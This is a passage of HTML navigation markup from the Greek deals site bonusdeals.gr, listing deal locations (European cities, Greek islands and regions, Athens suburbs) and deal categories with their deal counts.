                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
